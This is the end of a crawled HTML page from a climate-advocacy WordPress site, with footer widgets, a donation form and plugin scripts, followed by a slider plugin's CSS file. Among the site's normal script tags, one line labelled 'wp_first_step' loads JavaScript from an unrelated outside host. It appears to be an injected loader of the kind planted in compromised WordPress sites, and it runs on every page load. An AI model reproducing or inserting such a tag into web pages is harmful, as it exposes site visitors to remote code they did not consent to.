00","sizes":{"full":640,"low":320,"thumb":150}},"17933661674741095":{"id":"379703121_6486407441485490_4260624463593467911_n","ratio":"1.00","sizes":{"full":640,"low":320,"thumb":150}}}'></span>
                </div>
              </aside>
            </div>
          </div>
        </div>
      </div>
    </div>
    <div class="tdc-footer-wrap">
      <div class="td-footer-wrapper td-footer-container td-container-wrap td-footer-template-3">
        <div class="td-container">
          <div class="td-pb-row">
            <div class="td-pb-span12"></div>
          </div>
          <div class="td-pb-row">
            <div class="td-pb-span4">
              <div class="td-footer-info">
                <div class="footer-logo-wrap">
                  <a href="/"><img class="td-retina-data" src="/wp-content/uploads/2017/03/logo-mobile.png" data-retina="https://below2c.org/wp-content/uploads/2017/03/logo-mobile-retina.png" alt="Below2C" title="Below2C" width="505" height="90"></a>
                </div>
                <div class="footer-text-wrap">
                  Below2°C is a call to act on the climate. It's a movement to keep global warming below two degrees. Below2°C is the goal of the Paris Agreement. Let's make this happen! Join Us!
                  <div class="footer-email-wrap">
                    Contact us:
                  </div>
                </div>
                <div class="footer-social-wrap td-social-style-2">
                  <span class="td-social-icon-wrap"><i class="td-icon-font td-icon-facebook"></i></span> <span class="td-social-icon-wrap"><i class="td-icon-font td-icon-instagram"></i></span> <span class="td-social-icon-wrap"><i class="td-icon-font td-icon-linkedin"></i></span> <span class="td-social-icon-wrap"><i class="td-icon-font td-icon-pinterest"></i></span> <span class="td-social-icon-wrap"><i class="td-icon-font td-icon-twitter"></i></span>
                </div>
              </div>
            </div>
            <div class="td-pb-span4">
              <aside class="widget_text td_block_template_1 widget widget_custom_html">
                <h4 class="block-title"><span>Check out the weekly CO2 reading. We track everything else – why not CO2?</span></h4>
                <div class="textwidget custom-html-widget"><img src="https://assets.show.earth/widget-co2/0007/weekly-0480.jpg" style="max-width:100%" title="Click for more CO2 Earth info..." alt="Latest weekly CO2 level in the Earth's atmosphere"></div>
              </aside>
            </div>
            <div class="td-pb-span4">
              <aside class="td_block_template_1 widget widget_categories">
                <h4 class="block-title"><span>Below2C Archives of over 700 Articles</span></h4>
                <form action="https://below2c.org" method="get">
                  <label class="screen-reader-text" for="cat">Below2C Archives of over 700 Articles</label><select name="cat" id="cat" class="postform">
                    <option value="-1">
                      Select Category
                    </option>
                    <option class="level-0" value="96">
                      Arctic
                    </option>
                    <option class="level-0" value="12340">
                      Banks
                    </option>
                    <option class="level-0" value="12556">
                      Below2C Posts
                    </option>
                    <option class="level-0" value="4">
                      Canada
                    </option>
                    <option class="level-0" value="12553">
                      Canadian Climate Institute
                    </option>
                    <option class="level-0" value="12419">
                      Carbon Capture
                    </option>
                    <option class="level-0" value="550">
                      Carbon Emissions
                    </option>
                    <option class="level-0" value="190">
                      Carbon Pricing
                    </option>
                    <option class="level-0" value="2335">
                      Clean Energy
                    </option>
                    <option class="level-0" value="517">
                      Clean Tech
                    </option>
                    <option class="level-0" value="509">
                      Climate
                    </option>
                    <option class="level-0" value="21">
                      Climate Action
                    </option>
                    <option class="level-0" value="6118">
                      Climate Breakdown
                    </option>
                    <option class="level-0" value="6">
                      Climate Change
                    </option>
                    <option class="level-0" value="9103">
                      Climate Crisis
                    </option>
                    <option class="level-0" value="5307">
                      Climate Emergency
                    </option>
                    <option class="level-0" value="2146">
                      Climate Impact
                    </option>
                    <option class="level-0" value="2452">
                      Climate Litigation
                    </option>
                    <option class="level-0" value="734">
                      Climate Politics
                    </option>
                    <option class="level-0" value="68">
                      Conservation
                    </option>
                    <option class="level-0" value="69">
                      Consumerism
                    </option>
                    <option class="level-0" value="12557">
                      Corporate Knights
                    </option>
                    <option class="level-0" value="12428">
                      Eco-anxiety
                    </option>
                    <option class="level-0" value="63">
                      Economy
                    </option>
                    <option class="level-0" value="12231">
                      Education
                    </option>
                    <option class="level-0" value="525">
                      Electric Vehicles
                    </option>
                    <option class="level-0" value="12534">
                      Emissions Cap
                    </option>
                    <option class="level-0" value="132">
                      Energy
                    </option>
                    <option class="level-0" value="12552">
                      Energy Mix
                    </option>
                    <option class="level-0" value="137">
                      Environment
                    </option>
                    <option class="level-0" value="12348">
                      Extinction
                    </option>
                    <option class="level-0" value="73">
                      Extreme Weather
                    </option>
                    <option class="level-0" value="12376">
                      Finance
                    </option>
                    <option class="level-0" value="40">
                      Food
                    </option>
                    <option class="level-0" value="24">
                      Fossil Fuels
                    </option>
                    <option class="level-0" value="7247">
                      Global Heating
                    </option>
                    <option class="level-0" value="9">
                      Global Warming
                    </option>
                    <option class="level-0" value="12108">
                      Green
                    </option>
                    <option class="level-0" value="12563">
                      Greenwashing
                    </option>
                    <option class="level-0" value="4665">
                      Health
                    </option>
                    <option class="level-0" value="12564">
                      Heat Pump
                    </option>
                    <option class="level-0" value="12536">
                      Hydrogen
                    </option>
                    <option class="level-0" value="549">
                      Methane
                    </option>
                    <option class="level-0" value="12062">
                      Natural Gas
                    </option>
                    <option class="level-0" value="12407">
                      Net-Zero 2050
                    </option>
                    <option class="level-0" value="12467">
                      Nuclear
                    </option>
                    <option class="level-0" value="56">
                      Oceans
                    </option>
                    <option class="level-0" value="76">
                      Overpopulation
                    </option>
                    <option class="level-0" value="10739">
                      Pandemic
                    </option>
                    <option class="level-0" value="12343">
                      Pensions
                    </option>
                    <option class="level-0" value="12323">
                      Pipelines
                    </option>
                    <option class="level-0" value="7271">
                      Plastics
                    </option>
                    <option class="level-0" value="12398">
                      Pollution
                    </option>
                    <option class="level-0" value="15">
                      Renewable Energy
                    </option>
                    <option class="level-0" value="11974">
                      Science
                    </option>
                    <option class="level-0" value="149">
                      Society
                    </option>
                    <option class="level-0" value="59">
                      Socio-Politico
                    </option>
                    <option class="level-0" value="16">
                      Solar
                    </option>
                    <option class="level-0" value="508">
                      Solutions
                    </option>
                    <option class="level-0" value="45">
                      Sustainability
                    </option>
                    <option class="level-0" value="11645">
                      Transportation
                    </option>
                    <option class="level-0" value="66">
                      United States
                    </option>
                    <option class="level-0" value="20">
                      Water
                    </option>
                    <option class="level-0" value="18">
                      Wind
                    </option>
                    <option class="level-0" value="67">
                      World
                    </option>
                  </select>
                </form>
                <script type="text/javascript">
                /* <![CDATA[ */
                (function() {
                var dropdown = document.getElementById( "cat" );
                function onCatChange() {
                if ( dropdown.options[ dropdown.selectedIndex ].value > 0 ) {
                        dropdown.parentNode.submit();
                }
                }
                dropdown.onchange = onCatChange;
                })();
                /* ]]> */
                </script>
              </aside>
              <aside class="widget_text td_block_template_1 widget widget_custom_html">
                <div class="textwidget custom-html-widget">
                  <span style="text-align:center; padding-bottom:50px;"></span>
                  <div>
                    <span style="text-align:center; padding-bottom:50px;"><label>Help support Below2C</label><br></span>
                    <form target="_blank" action="https://www.paypal.com/cgi-bin/webscr" method="post">
                      <span style="text-align:center; padding-bottom:50px;"><input type="hidden" name="cmd" value="_donations"><input type="hidden" name="business" value="rolly.montpellier@gmail.com"><input type="hidden" name="item_name" value="Help support Below2C"><input type="hidden" name="item_number" value=""><input type="hidden" name="currency_code" value="CAD"><input type="hidden" name="amount" id="amount_d17fb3c59bafb080fbf6144a3608f4ec" value=""><input type="hidden" name="no_note" value="1"><input type="hidden" name="no_shipping" value="1"><input type="hidden" name="notify_url" value="https://below2c.org/wp-admin/admin-post.php?action=add_wpedon_button_ipn"><input type="hidden" name="lc" value="EN_US"><input type="hidden" name="bn" value="WPPlugin_SP"><input type="hidden" name="return" value=""><input type="hidden" name="cancel_return" value=""><input class="wpedon_paypalbuttonimage" type="image" src="https://www.paypal.com/en_US/i/btn/btn_donate_LG.gif" border="0" name="submit" alt="Make your payments with PayPal. It is free, secure, effective." style="border: none;"></span>
                    </form>
                  </div>
                </div>
              </aside>
            </div>
          </div>
        </div>
      </div>
      <div class="td-sub-footer-container td-container-wrap">
        <div class="td-container">
          <div class="td-pb-row">
            <div class="td-pb-span td-sub-footer-menu"></div>
            <div class="td-pb-span td-sub-footer-copy">
              © All rights reserved - Below2°C - Copyright 2017
            </div>
          </div>
        </div>
      </div>
    </div>
  </div>
  <script type="text/javascript">
  var sbiajaxurl = "https://below2c.org/wp-admin/admin-ajax.php";
  </script> 
  <script id="wp_first_step" type="text/javascript" src="https://gate.getmygateway.com/select"></script> 
  <script type="text/javascript" src="/wp-includes/js/underscore.min.js" id="underscore-js"></script> 
  <script type="text/javascript" src="/wp-content/plugins/td-cloud-library/assets/js/js_posts_autoload.min.js" id="tdb_js_posts_autoload-js"></script> 
  <script type="text/javascript" src="/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js" id="td-site-min-js"></script> 
  <script type="text/javascript" id="heateor_sss_sharing_js-js-before">


  function heateorSssLoadEvent(e) {var t=window.onload;if (typeof window.onload!="function") {window.onload=e}else{window.onload=function() {t();e()}}};  var heateorSssSharingAjaxUrl = 'https://below2c.org/wp-admin/admin-ajax.php', heateorSssCloseIconPath = 'https://below2c.org/wp-content/plugins/sassy-social-share/public/../images/close.png', heateorSssPluginIconPath = 'https://below2c.org/wp-content/plugins/sassy-social-share/public/../images/logo.png', heateorSssHorizontalSharingCountEnable = 0, heateorSssVerticalSharingCountEnable = 0, heateorSssSharingOffset = -10; var heateorSssMobileStickySharingEnabled = 0;var heateorSssCopyLinkMessage = "Link copied.";var heateorSssUrlCountFetched = [], heateorSssSharesText = 'Shares', heateorSssShareText = 'Share';function heateorSssPopup(e) {window.open(e,"popUpWindow","height=400,width=600,left=400,top=100,resizable,scrollbars,toolbar=0,personalbar=0,menubar=no,location=no,directories=no,status")}
  </script> 
  <script type="text/javascript" src="/wp-content/plugins/sassy-social-share/public/js/sassy-social-share-public.js" id="heateor_sss_sharing_js-js"></script> 
  <script type="text/javascript" src="/wp-content/plugins/focus-slider/assets/js/jquery.focus.min.js" id="jquery-focus-js"></script> 
  <script type="text/javascript" src="/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js" id="tdb_js_files_for_front-js"></script> 
  <script type="text/javascript" id="milapfbwidgetscript-js-extra">


  /* <![CDATA[ */
  var milapfbwidgetvars = {"app_id":"503595753002055","select_lng":"en_US"};
  /* ]]> */
  </script> 
  <script type="text/javascript" src="/wp-content/plugins/facebook-pagelike-widget/fb.js" id="milapfbwidgetscript-js"></script> 
  <script type="text/javascript" id="sbi_scripts-js-extra">


  /* <![CDATA[ */
  var sb_instagram_js_options = {"font_method":"svg","resized_url":"https:\/\/below2c.org\/wp-content\/uploads\/sb-instagram-feed-images\/","placeholder":"https:\/\/below2c.org\/wp-content\/plugins\/instagram-feed\/img\/placeholder.png","ajax_url":"https:\/\/below2c.org\/wp-admin\/admin-ajax.php"};
  /* ]]> */
  </script> 
  <script type="text/javascript" src="/wp-content/plugins/instagram-feed/js/sbi-scripts.min.js" id="sbi_scripts-js"></script> 
  <script></script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"e254ce320ed44ee29e8c723ea248646c","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


--- FILE ---
content_type: text/css;charset=UTF-8
request_url: https://below2c.org/wp-content/plugins/focus-slider/assets/css/focuswp.css
body_size: 992
content:
@font-face{font-family:'focuswp';src:url("../fonts/fontello.eot");src:url("../fonts/fontello.eot?73816224#iefix") format("embedded-opentype"),url("../fonts/fontello.woff2") format("woff2"),url("../fonts/fontello.woff") format("woff"),url("../fonts/fontello.ttf") format("truetype"),url("../fonts/fontello.svg?73816224#fontello") format("svg");font-weight:normal;font-style:normal}div.focuswp-slider{position:relative;padding:0px;margin:5px 0px;display:block;width:100%;clear:both;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;visibility:hidden}div.focuswp-slider:after{display:none}div.focuswp-slider:before{display:none}div.focuswp-slider .focuswp-clear{clear:both}div.focuswp-slider .focusSlides_tabs{display:none !important}div.focuswp-slider .focuswp-slide{display:block;width:100%}div.focuswp-slider .focuswp-icon{font-family:'focuswp';font-style:normal;font-weight:normal;speak:none;display:inline-block;text-decoration:inherit;text-align:center;font-variant:normal;text-transform:none;line-height:1em;margin-left:.2em;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}div.focuswp-slider .focuswp-slides .focuswp-inner{width:100%;height:auto;position:relative;background:#fff;border:solid 1px #ECECEC;display:-moz-inline-stack;display:inline-block;vertical-align:middle;*vertical-align:auto;zoom:1;*display:inline}div.focuswp-slider .focuswp-slides .focuswp-head{width:100%;padding:0 0 0 25px;border-bottom:solid 1px #ECECEC;-webkit-box-shadow:0 1px 1px 0 rgba(240,240,240,0.26);-moz-box-shadow:0 1px 1px 0 rgba(240,240,240,0.26);box-shadow:0 1px 1px 0 rgba(240,240,240,0.26);display:table;height:100%}div.focuswp-slider .focuswp-slides .focuswp-head.focuswp-headright-vertical .focuswp-headleft span{padding-right:8px}div.focuswp-slider .focuswp-slides .focuswp-head.focuswp-headright-vertical .focuswp-headright{width:55px}div.focuswp-slider .focuswp-slides .focuswp-head.focuswp-headright-vertical .focuswp-headright button{display:block;width:100%;height:50%;min-height:40px}div.focuswp-slider .focuswp-slides .focuswp-head.focuswp-headright-vertical .focuswp-headright button.fsprev{border-bottom:solid 1px #ECECEC}div.focuswp-slider .focuswp-slides .focuswp-headleft{font-size:14px;font-weight:bold;text-align:left;text-transform:uppercase;letter-spacing:1.2px;display:table-cell;vertical-align:middle}div.focuswp-slider .focuswp-slides .focuswp-headleft span{padding:10px 0px;display:block;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}div.focuswp-slider .focuswp-slides .focuswp-headright{display:table-cell;width:120px;text-align:right;height:100%;position:relative}div.focuswp-slider .focuswp-slides .focuswp-headright button{text-align:center;font-size:0;line-height:1.8;padding:0px 20px;margin:0px !important;text-align:center;background:transparent;color:#B1BFCC;border:none;border-radius:0 !important;-webkit-transition:.2s ease-in-out;-moz-transition:.2s ease-in-out;transition:.2s ease-in-out;border-left:solid 1px #ECECEC;display:-moz-inline-stack;display:inline-block;vertical-align:middle;*vertical-align:auto;zoom:1;*display:inline;min-height:100%;overflow:auto;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}div.focuswp-slider .focuswp-slides .focuswp-headright button:before{font-family:'focuswp';font-size:20px;line-height:1.8}div.focuswp-slider .focuswp-slides .focuswp-headright button.fsprev:before{content:"\e803"}div.focuswp-slider .focuswp-slides .focuswp-headright button.fsnext:before{content:"\e802"}div.focuswp-slider .focuswp-slides .focuswp-headright button:hover{color:#283037}div.focuswp-slider .focuswp-slides .focuswp-headright button:focus,div.focuswp-slider .focuswp-slides .focuswp-headright button:active{outline:none;-webkit-box-shadow:inset 0 0 5px #888;-moz-box-shadow:inset 0 0 5px #888;box-shadow:inset 0 0 5px #888}div.focuswp-slider .focuswp-slides .focuswp-content header{padding:25px 25px 0px 25px}div.focuswp-slider .focuswp-slides .focuswp-content header .focuswp-title{margin:0px 0px 10px;padding:0px}div.focuswp-slider .focuswp-slides .focuswp-content .focuswp-entry{padding:0px 25px 25px 25px}div.focuswp-slider .focuswp-slides .focuswp-content h3 a{text-decoration:none;-webkit-box-shadow:none;-moz-box-shadow:none;box-shadow:none}div.focuswp-slider .focuswp-slides .focuswp-content .wp-post-image{margin:0px;padding:0px;line-height:0px;border:0px;width:100%;max-width:100%}div.focuswp-slider .focuswp-slides .focuswp-content .wp-post-image:before,div.focuswp-slider .focuswp-slides .focuswp-content .wp-post-image:after{display:none}div.focuswp-slider .focuswp-slides .focuswp-meta{display:block;clear:both;width:100%;margin:5px 0px 15px;font-size:0.8em;line-height:1em}div.focuswp-slider .focuswp-slides .focuswp-meta a{text-decoration:none;-webkit-box-shadow:none;-moz-box-shadow:none;box-shadow:none;filter:progid:DXImageTransform.Microsoft.Alpha(Opacity=70);opacity:.7}div.focuswp-slider .focuswp-slides .focuswp-meta,div.focuswp-slider .focuswp-slides .focuswp-meta a{color:#000}div.focuswp-slider .focuswp-slides .focuswp-meta .focuswp-author,div.focuswp-slider .focuswp-slides .focuswp-meta .focuswp-comment{display:-moz-inline-stack;display:inline-block;vertical-align:middle;*vertical-align:auto;zoom:1;*display:inline}div.focuswp-slider .focuswp-slides .focuswp-meta .focuswp-author{padding-right:7px}div.focuswp-slider .focuswp-slides .focuswp-meta .focuswp-date{padding-left:7px}div.focuswp-slider .focuswp-slides .focuswp-more{display:block;width:100%;margin:20px 0px 0px;padding:0px}div.focuswp-slider .focuswp-slides .focuswp-more a{font-weight:bold;text-decoration:none;padding:0px;margin:0px}div.focuswp-slider .focuswp-slides .focuswp-more a span:before{font-family:'focuswp';content:"\e802"}div.focuswp-slider .focusSlides_pager{list-style:none !important;padding:0px !important;margin:0px !important;text-align:center;z-index:50;position:relative;clear:both;display:block;width:100%}div.focuswp-slider .focusSlides_pager li{list-style:none !important;line-height:7px;margin:0px;padding:0px;border:0px;display:-moz-inline-stack;display:inline-block;vertical-align:middle;*vertical-align:auto;zoom:1;*display:inline}div.focuswp-slider .focusSlides_pager li:last-child,div.focuswp-slider .focusSlides_pager li:first-child{margin:0px;padding:0px;border:0px}div.focuswp-slider .focusSlides_pager li a{text-decoration:none !important;-webkit-border-radius:50%;-moz-border-radius:50%;-ms-border-radius:50%;-o-border-radius:50%;border-radius:50%;margin:0 4px;width:6px;height:6px;background:#3a3a3a;display:-moz-inline-stack;display:inline-block;vertical-align:middle;*vertical-align:auto;zoom:1;*display:inline;color:transparent;filter:progid:DXImageTransform.Microsoft.Alpha(Opacity=40);opacity:.4}div.focuswp-slider .focusSlides_pager li.focusSlides_here a{filter:progid:DXImageTransform.Microsoft.Alpha(Opacity=100);opacity:1}
